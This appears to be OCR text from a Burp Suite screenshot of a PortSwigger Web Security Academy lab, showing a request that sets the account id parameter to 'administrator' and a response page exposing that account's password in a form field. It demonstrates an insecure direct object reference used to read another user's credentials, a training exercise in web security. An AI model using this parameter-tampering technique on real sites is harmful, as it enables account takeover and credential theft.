 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a2e00540422472681e47ab9006e003c.web-security-academy.net
3 Cookie: session=KXpF4gHUY0QNayOpsO78J2YBr43m9OLU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
2G5prc5bg9kHxsCAc9zOFJSdZ6kWIvmE">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password
="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
2G5prc5bg9kHxsCAc9zOFJSdZ6kWIvmE">
66 <input required type=password name=password value='
wl63kwh2ux5u23axyt14'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>